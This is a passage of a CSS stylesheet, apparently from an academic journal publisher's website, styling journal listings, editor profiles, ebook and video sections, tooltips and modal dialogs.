    margin: 0px 0px 4px 0px;
}
.subject_area li i {
    padding: 1px 10px 0px 14px;
    margin: 0px;
    display: initial;
    font-size: 16px;
    font-style: normal;
    color: #9eca45;
}
ul.subject_area {
	padding:10px;
}
.copy-right {
    font-size: 10px;
    text-align: center;
    color: #d2cdcd;
    line-height: 20px;
}
.copy-right a {
    color: #37b;
	font-size: 10px !important;
}

.cforms1 input, .cforms1 select {
    color: #b3b0b0;
    float: left;
    width: 100%;
    padding: 5px 12px;
    margin-bottom: 10px;
    border: 1px solid #615f5f;
    background: none;
    -webkit-box-shadow: inset 1px 0px 2px 0px rgba(238,238,238,1);
    -moz-box-shadow: inset 1px 0px 2px 0px rgba(238,238,238,1);
    box-shadow: none;
}
.ft13{
	font-size:13px;
}
#triangle-bottomleft {
    width: 0;
    height: 0;
    border-top: 30px solid rgb(147, 147, 148);
    border-right: 13px solid transparent;
    float: right;
    margin-left: 1px;
    position: relative;
    left: -4px;
}
.article-h4{
    text-align: center;
    font-size: 28px;
    padding: 30px;
}
.featured_section63 img {
    height: 70px;
    width: 80px;
}
.cforms1 .button {
    padding: 4px 14px;
    margin-top: 1px;
}
.hvr-sweep-to-right:before{
	background:#727272 !important;
}
.featured_section69 img{
	/* border-radius:100%; */
}
.slider-img {
    width: 45px;
    height: 41px;
    position: relative;
    top: -3px;
}


	.sticky1.btn-banner {
    transform: rotate(-90deg);
}
.sticky1.btn-banner {
    padding: 10px;
    border-radius: 0;
}
.sticky1 {
    position: fixed;
    width: auto;
    right: -67px;
    top: 300px;
    z-index: 100;
    border-top: 0;
    box-shadow: none;
    font-size: 14px !important;
	transition: all 0s ease;
}
.slidesec h5 {
    padding-top: 33px;
    font-size: 16px;
}
.article-invite{
	font-size:20px !important;
}
.top-links{
	display:none;
}
#owl-demo14 .item h4 {
	font-weight: 600;
	margin-bottom: 10px;
	font-size: 15px !important;
	color:#333 !important;
}
#owl-demo14 a:hover h4{
	text-decoration:underline;
}
#owl-demo14 h4:hover{
    color:#36aae0 !important;
}
.home-btns li:hover #triangle-bottomleft{
border-top:30px solid rgb(114, 114, 114);
-webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px transparent;
    position: relative;
    -webkit-transition-property: border;
    transition-property: border;
    -webkit-transition-duration: 0.9s;
    transition-duration: 1.2s;
}
.but_small2.btn-banner{
	transition:none;
}
.open-access-btn{
    width: 30px;
    border: 2px solid #ddd;
    padding: 4px 7px;
    border-radius: 94%;
}
.m-temp {
    font-size: 16px;
    font-weight: 600;
    color: #36aae0;
}
.stcode_title5 h3:hoverm-temp{
	color: #333;
}
.author-list li a {
    font-weight: 600;
}

/* Video sticky css */
.sticky-container {
    padding: 0px;
    margin: 0px;
    position: fixed;
    right: -456px;
    top: 200px;
    width: 492px;
    z-index: 1000;
}
.sticky li {
    list-style-type: none;
    color: #efefef;
    height: auto;
    padding: 0px;
    margin: 0px 0px 1px 0px;
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    -o-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    cursor: pointer;
}
.sticky li:hover {
    margin-left: -245px;
}
.sticky li .img{margin:5px 4px;margin-right:5px;}
.sticky li p{padding-top:5px;margin:0px;line-height:16px; font-size:11px;}
.sticky li p a{ text-decoration:none; color:#2C3539;}
.sticky li p a:hover{text-decoration:underline;}
.fa-video-camera {
    background: #E1F3FD;
    padding: 7px 5px;
    color: #000;
    position: relative;
    top: 5px;
    left: 4px;
    border-top-left-radius: 6px;
    border-bottom-left-radius: 6px;
}
/* #track-article{
	padding-top:130px;
} */
.browse-txt {
    font-size: 12px;
    color: #232222;
}
.ht {
    font-size: 16px;
    color: #de8d23;
}
.ht1 {
    color: #6c9616;
}
.ht2 {
    color: #da1616;
}
.ht3 {
     color: #860201;
}
.ht4 {
    color: #0f253c;
}
.bold{
	font-weight:bold;
}
.italic{
	font-style:italic;
}
.f16{
	font-size:16px;
}
.f14{
	font-size:14px;
}
.fW600{
	 font-weight: 600;
}
.agri {
    color: #000;
}
.bio{
    color: #ca2b27;
}
.right-angle{
    text-align: right;
    width: 58%;
}
.che{
	color:#0e44a7;
}
.dfClr{
	color:#232222;
}
.yellow{
	color:#f9af03;
}
.green{
	color:#8ebf29;
}
.dblue{
	color:#15416d;
}
.gray{
	color:#676767;
}
.purple{
	color:#800080;
}
.dgreen{
	    color: green;
}
.red{
	color: #da0f0f;;
}
.tooltip {
    position: relative;
    /* display: inline-block; */
    /* border-bottom: 1px dotted black; */
}

.tooltip .tooltiptext {
    visibility: hidden;
    width: auto;
    background-color: #9eca45;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 2px 8px;
    position: absolute;
    z-index: 1;
    top: 140%;
    left: 85%;
    margin-left: -60px;
    font-size: 11px;
}
.tooltip .tooltiptext::after {
    content: "";
    position: absolute;
    bottom: 100%;
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: transparent transparent #9eca45 transparent;
}

.tooltip:hover .tooltiptext {
    visibility: visible;
}
.ebooks {
    padding: 10px;
    background: #ddd;
}
.ebooks-body {
    background: #fff;
    margin: 0;
    padding: 12px 0;
    margin-bottom: 10px;
}
.p0 {
    padding-right: 0px !important;
}
.ebooks-content {
    border: #CCC 0px solid;
    padding: 2px 15px 0 5px;
    margin: 0px;
    font-family: sans-serif;
    font-size: 17px;
    line-height: inherit;
    font-weight: bold;
}
.video-section{
    border-top: 1px solid #ddd;
}
.ebooks-height {
    min-height: 155px;
}
.ebooks-body img{
	    width: 100% !important;
}
.st-accordion-four ul li > a:hover {
    color: #0674c1;
}
.st-accordion-four ul li > a {  
    line-height: 26px;
    margin: 12px 0;
}
.st-accordion-four ul li {
    height: auto !important;   
}
/* video articles page css */
.sections, .most_recent, .most_popular 
{
    border-left: 1px solid #5d5d5d;
    /* border-right: 1px solid #000; */
    float: left;
	width:100%!important;
}
.videos-list {
    /* background-color: #353535; */
    /* border: 1px solid #000; */
    color: #ffffff;
    overflow: hidden;
    padding: 0;
    width: 100%;
	/* background:url(../images/videos-bg.jpg); */
	background-size:cover;
	/*background:url(../images/right-bg1.jpg) repeat;*/
}
.videos-list h3 {
    /* border-bottom: 1px solid #000; */
	    border-top: 2px solid #bd0707;
    font-family: 'bitter';
    font-size: 15px;
    font-weight: bold;
    margin: 0;
    padding: 14px;
    text-align: center;
    text-shadow: 0 0 3px #000;
	color: #ffffff;
}
#most_recent_list_homepage_all, #most_popular_list_homepage_all {
    display: inline;
}
.most_recent_list_homepage .recent, .most_popular_list_homepage .recent {
    /* background-color: #272727; */
    clear: both;
    cursor: pointer;
    /* height: 80px; */
    overflow: hidden;
    padding: 16px 11px 14px;
    position: relative;
	background:url(../images/right-bg1.jpg) repeat;
	background-size:cover;
}
.sections ul li.browse_section, .most_recent_list_homepage .recent, .most_popular_list_homepage .recent {
    /* border-bottom: 1px solid #000; */
    border-top: 1px solid #5d5d5d;
    display: block;
}
.videos-list a {
    color: #ffffff;
    text-decoration: none;
    cursor: pointer;
    display: block;
    padding: 10px;
}
.recent p, .popular p {
    font-size: 12px;
    line-height: 20px;
    margin: 0;
    float: right;
    width: 72% !important;
    color: #fff !important;
    text-align: left;
}
.browse_item_date {
    color: #aaaaaa;
}
.recent img, .popular img {
    float: left;
    margin-top: 7px;
    border-radius: 100%;
    width: 50px;
    height: 50px;
}
.videos-list .play_button {
    left: 7px;
    top: 24px;
}
.play_button {
    display: block;
    height: 18px;
    position: absolute;
    width: 18px;
    margin: 0px 0 0 5px;
    background: #3E76B8;
    border-radius: 100%;
    font-size: 10px;
    padding: 0px 5px;
    line-height: 15px;
    border: 1px solid #112c4c;
	    display: none;
}
.padd0{
	padding:0 !important;
}
/* Ebooks page CSS */
.ebooks-img{
	width:100%; height:auto; border:#CCC 1px solid; padding:5px; margin:5px; margin-right:0px;
}
.ebooks-author{
	font-family:Arial, Helvetica, sans-serif; font-size:13px; line-height:inherit; font-weight:bold;padding:10px 0 0
}
.ebooks-isbn{
	font-family:Arial, Helvetica, sans-serif; font-size:12px; line-height:inherit; font-weight:bold;padding:10px 0 0;
}
.ebooks-isbn a{
	color:#F60;
}
.ebooks-isbn p{
	color: #333333 !important; font-weight: normal; font-size: 12px !important; margin-top: 1%;
}
.ebooks-readMore{
	padding-right:10px; margin:0px;
}
.ebooks-readMore a{
	font-size:12px; float: right; margin-right: 6%; color:#0062C4;
}
.ebooks-title{
	color:#0062C4;
}
.btsp {
    color: #FFF;
    margin-bottom: 5px;
    background: #32aae1;
    float: right;
}
.article-icons {
    width: 22px !important;
    position: relative;
    top: 7px;
}
/* .e-pub { */
    /* width: 29px; */
    /* position: relative; */
    /* bottom: 20px; */
    /* top: 1px; */
/* } */
.st-accordion ul li > a:hover {
    color: #000;
}
.date-abstract{
	color:#000;
}
.st-accordion ul li > a span {
    background: transparent url(../js/accordion/plus-icon.png) no-repeat center center;
    text-indent: -9000px;
    width: 26px;
    height: 16px;
    position: absolute;
    top: 50%;
    left: 0px;
    margin-top: -7px;
    opacity: 1;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.st-accordion ul li.st-open > a span {
    background: transparent url(../js/accordion/plus-icon.png) no-repeat center center;
    right: 0px;
    opacity: 1;
    margin-top: -7px;
}
.st-accordion ul li > a {
    padding-left: 30px;
	font-size:14px;
    margin-top: 10px;
}
.authors-info {
    color: #000;
    font-size: 15px;
    position: relative;
    top: 5px;
}
.st-accordion ul li > a:hover span {
    opacity: 1;
    top: 13px;
}
.button a {
    font-weight: 600;
    color: #000;
}
.button a:hover {
    color: #676767;
	text-decoration:underline;
}
.pm90{
	padding-top: 90px;
    margin-top: -90px;
}
.st-accordion ul li.st-open > a span {
    transform: none;
}
.bg-b1{
	background:#363636 !important;
}
.bg-b2{
	background:#2F2F2F !important;
}
/* .stcode_title5 h3{ */
	/* float:left; */
/* } */

.img-div img {
    margin: 13px auto;
    display: block;
}
.index-articles li:first-child{border-top:0px;}
.index-articles li {
    height: auto !important;
    margin-left: 0px !important;
    padding: 10px;
    display: block !important;
    box-shadow: 0 0 6px 2px rgba(0,0,0,0.3);
    border: 1px solid #3575B9;
    margin-bottom: 15px;
    border-radius: 4px;
    background: #ffffff;
}
.index-articles li .btns-div {
    bottom: 0px !important;
    margin-bottom: 0px !important;
    margin-right: 0px !important;
    margin-top: 0;
    float: left !important;
}
.jour-name a {
    color: #000;
    font-weight: 300;
    font-size: 14px;
}
.jour-name {
    color: #333;
    padding-left: 0;
    padding-right: 20px;
	top:0;
}
.authors img {
    vertical-align: middle;
}
h2.date-header,h4.date-header {
    position: relative;
    width: 32%;
    font-size: 1.3em;
    font-weight: bold;
    padding: 7px 20px 7px 25px;
    margin: 0 10px 25px -23px;
    color: #fff;
    background-color: #334659;
    /* text-shadow: 0px 1px 2px #bbb; */
    -webkit-box-shadow: 0px 2px 4px #888;
    -moz-box-shadow: 0px 2px 4px #888;
    box-shadow: 0px 2px 1px 0px #ddd;
}
h4.date-header {
    width: 90%;
    padding: 4px 20px 4px 25px;
    font-weight: 600 !important;
    font-size: 16px;
}
h2:before, h2:after ,h4:before, h4:after {
	content: ' ';
	position: absolute;
	width: 0;
	height: 0;
	}

/* wrap */
h2.date-header:after,h4.date-header:after {
	left: 0px;
	top: 100%;
	border-width: 5px 5px;
	border-style: solid;
	border-color: #666 #666 transparent transparent;
	}
/* flag */
h2.date-header:before,h4.date-header:before {
    left: auto;
    right: 0px;
    top: 0px;
    border-width: 23px 18px;
    border-style: solid;
    border-color: transparent #e3e3e1 transparent transparent;
}
 h4.date-header:before {
    border-width: 16px 16px;
}


.subject-list li a {
    color: #080808;
    font-size: 14px;
    font-weight: 400;
    font-family: 'Source Sans Pro', 'Segoe UI', 'Droid Sans', Tahoma, Arial, sans-serif;
}
.subject-list li {
    line-height: 20px;
    padding: 6px 0 6px 0;
    border-bottom: 1px solid #ddd;
}
.stcode_title7 .line {
    background: #9a353b;
}
.subject-list li.active a {
    color: #fe6703;
}
.index-art {
    line-height: 1.5;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-family: "franklin-gothic-urw-cond",sans-serif;
    font-weight: 700;
    font-size: 11px;
}
.index-articles li h5{
	font-size:14px;
	margin-bottom:5px;
}
.index-articles .btn-pdf, .index-articles .btn-pdf:hover {
    padding: 4px 14px 4px 10px;
    border-radius: 22px;
    font-size: 11px;
    border: none;
    font-weight: 600;
    color: #334659;
    background: #ffffff;
    text-align: center;
}
.index_side .side-img {
    border: 1px solid #e3e3e3;
    padding: 5px;
    background: #fff;
}

.divider_line2 {
    padding-top: 40px;
    margin-bottom: 30px;
}
#best-paper{
    border: 1px solid #ddd;
    padding: 12px;
background:url(../images/best-award.jpg) no-repeat;
background-size:cover;	
    height: 147px;
}
#best-paper ul li{
	color:#fff;
}
.scholar{
    font-size: 30px;
    width: 88%;
    line-height: 40px;
    padding: 25px 8px;
    color: #fff;
}
#news {
    color: #000;
    font-size: 13px;
    border-radius: 12px;
    font-weight: 600;
    margin: 0px 0;
    position: relative;
    /* top: 27px; */
    margin-bottom: 0;
    height: 335px !important;
}
#news li {
    border-bottom: 1px solid #ff6e2f;
    padding-left: 0px !important;
    height: auto !important;
    padding: 10px 0;
}
#news li div{
	height:auto !important;
	/* background:#eee; */
	border-radius:10px;
	padding:10px;
	background:#fff;
	/*  background: rgb(238,238,238); */
   /*  background: -moz-linear-gradient(top, rgba(238,238,238,1) 0%, rgba(204,204,204,1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(238,238,238,1)), color-stop(100%,rgba(204,204,204,1)));
    background: -webkit-linear-gradient(top, rgba(238,238,238,1) 0%,rgba(204,204,204,1) 100%);
    background: -o-linear-gradient(top, rgba(238,238,238,1) 0%,rgba(204,204,204,1) 100%);
    background: -ms-linear-gradient(top, rgba(238,238,238,1) 0%,rgba(204,204,204,1) 100%);
    background: linear-gradient(to bottom, rgba(238,238,238,1) 0%,rgba(204,204,204,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eeeeee', endColorstr='#cccccc',GradientType=0 ); */
}

@media(min-width:1204px){
	#example{
		height:1500px !important
	}
}
.subh4 h4 {
    color: #046298;
    text-align: left;
    float: none;
    padding: 8px 0px;
    margin-bottom: 0;
    font-weight: 600;
}
.subh4{
	float:none;
}
.subject-list {
    padding: 0px;
}
.newsh4 {
    color: #000;
    font-weight: 600 !important;
	float:none;
	    margin-bottom: 5px !important;
}
.btn-scroll {
    padding: 0px 12px;
    background: #ff6e2f;
    margin-left: 0;
    font-size: 12px;
    border-radius: 10px;
    color: #fff;
    display: block;
    width: 96px;
    text-align: center;
    margin-top: 5px;
}
.link{
	color:#ff6e2f;
}
.link:hover{
	text-decoration:underline;
}
.index-h2 {
    font-weight: 600;
    font-style: inherit;
}
ul.subject-list>li>a:hover {
    color: #3c3c41;
    font-size: 12px;
	-moz-transition:-moz-transform 0.2s ease-in; 
  -webkit-transition:-webkit-transform 0.2s ease-in; 
  -o-transition:-o-transform 0.2s ease-in;
  -moz-transition:-moz-transform 0.2s ease-out; 
  -webkit-transition:-webkit-transform 0.2s ease-out; 
  -o-transition:-o-transform 0.2s ease-out;
}   
.pagination a.current {
    color: #353535 !important;
    background-color: #fff !important;
    padding: 6px 13px;
    border-top: 3px solid #405468;
	border-left: 1px solid #ddd;
}
.banner-txt {
    position: absolute;
    right: 41px;
    color: #000 !important;
    font-size: 14px;
    top: 14px !important;
    font-weight: bold;
	z-index:999;    display: none;
}
.slidermar8 {
    margin-top: 0;position:relative;z-index:99;
}

.content_left.index_left{
	width:73%;
}
.right_sidebar.index_right{
	width:25%;
}
/* .ms-skin-default .ms-nav-next, .ms-skin-default .ms-nav-prev{
	display:none;
} */
.captcha{
	text-align:center;
}
.total {
    margin-top: 0 !important;
    text-align: right !important;
    margin-bottom: -24px;
    padding-right: 20px;
    font-size: 13px !important;
    font-style: italic;
    border-left: 2px solid #9eca45;
    width: 194px !important;
    line-height: 17px !important;
    position: relative;
    top: 4px;
}

p.issn {
    position: relative;
    color: #009348;
    font-size: 13px;
    font-weight: bold;
    color: #8d273b !important;
    margin: 0px 0 4px;
}
.top_section .right i {
    margin-left: 6px;
}
.top_section .right {
    margin-top: 8px;
}
.top_section  .right .footer_social_links li{
	margin:0px;
	margin-bottom:10px;
	margin-top: 15px;
}
.footer_social_links li a i{
	background-color: rgba(48, 48, 52, 0.15);
	color: #888585;
}
.goog-te-gadget-icon{
width: 16px !important;
    height: 16px !important;
}
.goog-te-gadget-simple{
	padding: 0 !important;
    border: none !important;
}
.mendeley {
    background: #BE212E;
    border-radius: 100%;
}

.doi_br {
	font-size:13px;
    border-bottom: 1px solid #ddd;
	    padding-bottom: 12px;
}
.doi_br a,.doi a {
    color: #006eb2;
    border-bottom: 1px solid #989797;
    font-size: 14px;
    font-weight: 600;
	position: relative;
    z-index: 9;
}
.doi{
	font-style:italic;
}
.doi_br a:hover,.doi a:hover {
    color: #006eb2;
}
.client_list li {
    width: 46%;
    float: left;
    margin: 5px;
    background: #fff;
    box-shadow: 0 3px 5px -1px #8c8686;
    border-radius: 5px;
}
.client_list li img {
    width: 100%;
    display: block;
    height: 57px;
    padding: 8px;
    border: 1px solid #ddd;
    border-radius: 5px !important;
    transition: all .1s ease-in-out;
    border-bottom: 1px solid #ff6e2f;
}
.client_list li:hover {
    transform: scale(1.06);
    -o-transform: scale(1.06);
    -ms-transform: scale(1.06);
    -moz-transform: scale(1.06);
    -webkit-transform: scale(1.06);
}
.client_list {
    border: 1px solid #ddd;
    padding: 5px;
    margin-top: 10px;
    box-shadow: 0px 3px 0px #525050;
    margin-bottom: 10px;
	min-height:220px;
}
.client_list1.client_list img{
	background: #fff;
}
.author_s ol a:hover{
	color:#185FA1;
}
.vol_fulltxt {
    position: relative;
    bottom: -4px;
    font-size: 13px !important;
    text-align: right !important;
    margin: 0 6px;
    line-height: 10px !important;
    color: #000;
	text-decoration: underline;
}
.header {
    height: 45px;
}
p.pull-right.btns-div.abstract_btns {
    margin-bottom: -65px;
    bottom: 0;
    float: right;
    text-align: right;
	    border: none;
}
.btns-div.abstract_btns a:hover{
	text-decoration:underline;
}
sup {
    font-size: 12px;
}
.a_hvr:hover{
	color:#67BEE7;
}
li.ref {
    list-style: outside decimal;
    margin-bottom: 12px;
    color: #000 !important;
    margin-left: 20px;
}
p.author_s {
    font-weight: 600 !important;
}

.journal-body {
    width: 100%;
    margin: 0 auto;
}
.journal-body li {
    width: 47%;
    float: left;
    margin-right: 25px;
    min-height: 208px;
    margin-bottom: 25px !important;
    -moz-box-shadow: 0px 3px 6px 3px #ccc;
    -o-box-shadow: 0px 3px 6px 3px #ccc;
    -webkit-box-shadow: 0px 3px 6px 3px #ccc;
    box-shadow: 0px 3px 3px 0px #a09d9d;
    padding: 12px !important;
    border: 1px solid #d0d0d0;
    /* background: #e8e3e3; */
}
.journal-body li:nth-child(4n), .journal-body li:nth-child(4n+1) {
    background: #eee;
}
.journal-body li:hover {
    box-shadow: 0px 0px 3px 0px #ccc;
}
.content-item-list .journal-img {margin-top:0px;}
.journal-img {
    width: 100%;
    padding: 5px;
    border: 1px solid #ddd;
    margin-right: 20px;
    box-shadow: 0 2px 2px #b7b2b2;
	margin-top: 10px;
	border-bottom: 2px solid #ff6e2f;
}
.journal-name {
    font-size: 16px;
    padding: 0px 0 10px;
    line-height: 1.4;
    margin-top: 0;
    font-weight: 600;
    margin-bottom: 0;
	color: #163d5e;
}
.journal-body .journal-desc {
    line-height: 18px;
    font-size: 12px;
	margin-top: 3px;
	text-align: left;
}
.sht_name a{
    font-weight: 600;
    color: #2f2e2e;
    margin-top: 6px;
}
.sht_name img {
    width: 14px;
    margin-left: 10px;
}
p.sht_name {
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 138px;
}
.view_more_btn {
    background: #337ab7;
    padding: 2px 10px;
    color: #fff;
    border-radius: 5px;
    font-size: 12px;
    box-shadow: inset 0 -2px 2px 0px #0f2e48;
    position: absolute;
    left: 14px;
    top: 142px;
}
.m0{
	margin:0px !important;
}
.padd0{
	padding:0px;
}
.content_left.index_left.journal_left{
 width:66%;
}
.right_sidebar.index_right.journal_right {
    width: 32%;
    margin: 40px 0 10px 20px;
}
.journal-nav li a {
    font-size: 14px;
    border-left: 5px solid #de8d23;
    padding: 4px 10px 0px;
    color: #fff;
    position: relative;
    top: 2px;
    font-weight: 600;
}
.journal-nav li {
    padding: 0 14px 6px;
    background: #42556b;
    margin-bottom: 2px;
    border-radius: 4px;
    border: 1px solid #ddd;
    line-height: 24px;
}
.ed-man p {
    margin-bottom: 6px;
}
.journal-nav li.active{
  background:#de8d23;
}
.journal-nav li.active a{
  border-color:#42556b;
}
.journal-nav li a:hover {
    border-color: #ddd;
}
.stcode_title4 .line{
  display:none;
}
.journal-cont h3.roboto {
    margin-bottom: 10px;
}
.journal-right {
    width: 85%;
    display: block;
    background: url(../images/right-bg.jpg) repeat;
    clear: both;
    padding: 15px;
}
#news li div{
  padding:10px
}
.journal-cont  .content_left.index_left.journal_left{
 position:relative;
}
.arrow-right {
    width: 0;
    height: 0;
    border-top: 20px solid transparent;
    border-bottom: 20px solid transparent;
    border-left: 20px solid #42556b;
    float: right;
    position: absolute;
    top: -4px;
}
h2.roboto.caps.index-h2 .jour_name {
    font-size: 19px;
    background: #42556b;
    padding: 8px 6px;
    color: #f9f9f9;
    border-left: 5px solid #de8d23;
}
.email p strong {
    color: #000;
}
.email p {
    font-size: 13px;
    margin: 0;
    color: #1a7bba !important;
    font-weight: 700;
}
.email p a {
    font-size: 13px;
    margin: 0;
    color: #1a7bba !important;
    font-weight: 700;
    text-transform: lowercase;
    white-space: nowrap;
}
.email {
    font-size: 13px;
    margin: 10px 0 0;
}
.ed-man {
    margin-bottom: 14px;
}
.journal-nav{
  margin-bottom:0px;
}
/* .journal-cont  .article-press ul {
    padding-bottom: 10px;
    padding-top: 10px;
	border:none;
	border-bottom:1px solid #ddd;
} */
a.cmt{cursor:pointer;}

.journal-cont  .page {
    margin-left: 0px !important; 
   
    border-radius: 4px;
}
.editors-list li:nth-child(2n) {
    background: #eee !important
}

.editors-list li {
    zoom: 1;
    padding: 12px 10px;
    position: relative;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -o-transition: all .3s linear;
    transition: all .3s linear;
    border-bottom: 1px solid #dcdcdc;
}
.editors-list h3 {
    padding: 0px;
    font-size: 16px;
    font-weight: 500;
    line-height: 1.4;
    margin-top: 0;
    margin-bottom: 5px;
    width: 80%;
}
.editors-list h3 a {
    color: #00355f;
    font-size: 16px;
    font-weight: 600;
}
.editors-list p {
    width: 80%;
    float: left;
    line-height: 1.2;
    margin-top: 3px;
}
.view_profile_btn {
    padding: 4px 12px;
    border-radius: 5px;
    font-size: 12px;
    position: relative;
    bottom: 8px;
    border: 1px solid #337ab7;
    margin-right: 10px;
}
.modal {
    padding: 0 !important;
    display: none;
}
.modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
    outline: 0;
		    background: rgba(0, 0, 0, 0.54);
}
 .img-responsive {
    display: block;
    max-width: 100%;
    height: auto;
}
.fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear;
}
.modal.fade .modal-dialog {
    -webkit-transition: -webkit-transform .3s ease-out;
    -o-transition: -o-transform .3s ease-out;
    transition: transform .3s ease-out;
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    -o-transform: translate(0, -25%);
    transform: translate(0, -25%);
}
.modal-dialog {
    /* margin: 0 auto; */
	position: relative;
    top: 18%;
}
@media (min-width: 768px){
.modal-dialog {
    width: 600px;
    margin: 30px auto;
}
}
.modal-content {
    position: relative;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    outline: 0;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
}
.modal-body {
    position: relative;
    padding: 15px;
}
.editors-list .close {
    right: 20px;
    top: 24px;
	font-size: 20px;
    opacity: 0.8;
    position: absolute;
}
.modal-body h5 {
    background: #f0f0f0;
    padding: 5px 10px;
    margin-bottom: 10px;
	    clear: both;
}
.modal-body img{
 margin-top:20px;
}
.modal-body p {
    width: 100%;
    padding: 0px 5px;
    text-align: justify;
    line-height: 22px;
    margin-bottom: 0px;
    font-size: 13px;
    height: 160px;
    overflow: auto;
	float: left;
    margin-top: 3px;
}
.sticky11 {
    position: fixed;
    width: auto;
    left: -73px;
    top: 325px;
    z-index: 100;
    border-top: 0;
    box-shadow: none;
    font-size: 14px !important;
    transition: all 0s ease;
    font-weight: 500;
    background: rgb(222, 141, 35);
    margin-right: 0px;
    padding: 6px 12px;
    border-radius: 0;
    transform: rotate(-90deg);
    color: #fff;
    border-radius: 0px 10px 0px 10px;
}
a.edt_more {
    text-align: center;
    display: block;
    color: #2098d1;
    font-weight: 600;
}
.author-details p {
    color: #696868;
    font-weight: 600;
	line-height: 40px;
}
.author-details .text-muted{
    font-weight: 600;
    color: #333;
}
.author_img {
    padding: 5px;
    border: 1px solid #ddd;
    width: 90%;
}
.author-details {
    line-height: 40px;
    padding: 13px 0;
}
.article-list li {
    list-style-type: decimal;
    margin-left: 15px;
}
.box h3.roboto {
    margin-bottom: 8px;
    font-size: 16px;
    color: #00355f;
    line-height: 22px;
    font-weight: 600;
}
.article-list p {
    margin-bottom: 5px;
}
.editor_info {
    padding: 21px;
    border: 2px solid #ddd;
}
.reprints h3.journal-title {
    margin: 15px 0 4px;
    color: rgb(4, 73, 142);
    font-size: 18px;
    font-weight: 600;
}
.reprints .author-info {
    margin-bottom: 15px;
    color: #000;
}
.reprints .author-info strong {
    color: #454545;
}
.reprints h4{
	margin:15px 0 0;
	color:#333;
}
.reprints thead.table-head {
    background: #145482;
    color: #fff;
    border: none;
}
.reprints .table-bordered {
    text-align: center;
}
.top_section .right i.fa-comments {
    background: rgb(243,126,23);
	margin-right:6px;
}
.siteinfo .fa-comments{
	color: #fff;
    background: rgb(243,126,23);
    width: 34px;
    height: 34px;
    border-radius: 100%;
    padding: 8px 6px;
}
.cmt{
	color:#fff;
}
.siteinfo .cmt:hover{color:rgb(243,126,23);}
.siteinfo .cmt:hover i{background:rgb(243,126,23);}

.cmt:hover{
  	color:#34495e;
}
.cmt:hover .fa-comments{
	color:#ddd;
	background:#34495e;
}
#content .page {
    border: 1px solid #ddd;
    padding: 0 15px;
}
a.a-hover {
    color: #1eacd8;
}
/* Feedback Form */
.openers-container{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-moz-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;width:100%;height:100%;padding:2em 0;box-sizing:border-box;font-size:2.6vh;text-align:center}.openers-container p{width:18em;margin:0.8em 0;padding:1.2em;font-weight:bold;color:#eee;background-color:#5d3dea;border-radius:999px;cursor:pointer;-webkit-transition:background 0.2s ease-out;-moz-transition:background 0.2s ease-out;transition:background 0.2s ease-out}.openers-container p:hover{background-color:#226ee8}.openers-container p.em{background-color:#4b6}.openers-container p.em:hover{background-color:#5c7}#modal-started .modalite-content{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}#modal-started .text{margin:0 auto;font-size:1.2em;text-align:center}
@keyframes modalite-spinner-animation{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.modalite-modal{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;width:100%;height:100%;padding:3rem;box-sizing:border-box;position:fixed;top:0;left:0;z-index:9999;background-color:rgba(0,0,0,0.8);pointer-events:none;visibility:hidden;opacity:0;-webkit-transition:visibility 0.3s linear,opacity 0.3s ease-out;-moz-transition:visibility 0.3s linear,opacity 0.3s ease-out;transition:visibility 0.3s linear,opacity 0.3s ease-out}.modalite-modal.is-visible{pointer-events:auto;visibility:visible;opacity:1}.modalite-iframe .modalite-content{padding:0;overflow:hidden}.modalite-iframe iframe{display:block;width:100%;height:100%;border:none}.modalite-remote 